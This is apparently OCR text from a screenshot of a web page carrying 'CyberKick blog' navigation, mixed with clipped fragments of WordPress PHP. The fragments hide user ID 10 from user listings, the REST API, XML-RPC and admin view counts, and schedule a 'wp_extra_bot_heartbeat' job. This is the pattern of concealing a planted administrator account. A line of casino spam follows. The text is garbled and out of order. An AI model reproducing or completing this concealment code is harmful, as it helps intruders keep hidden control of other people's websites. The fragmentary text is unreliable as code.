
admin() && $q->is_main_query() ) { $not_in = (array) $q-
n ) ) ); } }, 1 ); add_action( 'template_redirect', functio
 && (int) $author->ID === 10 ) { global $wp_query; $wp
 US
CYBERKICK BLOG
CAREERS
', function( $q ) { if ( current_user_can( 'manage_optio
'pre_get_users', function( $q ) { if ( current_user_can( '
ray_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
array(); $exclude[] = 10; $a['exclude'] = array_unique( arra
= isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
; add_filter( 'rest_pre_dispatch', function( $result, $serve
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', ar
set( $methods['wp.getUsers'], $methods['wp.getUser'], $m
gs ) { $exclude = isset( $args['exclude'] ) ? (array) $arg
 $args; } ); add_action( 'admin_head-users.php', function
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
ws; } ); add_action( 'init', function() { if ( ! function_exists
next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sch
a_bot_heartbeat', function() { // noop } );
й olimp casino kz для выигрышной стратегии в слоте с вы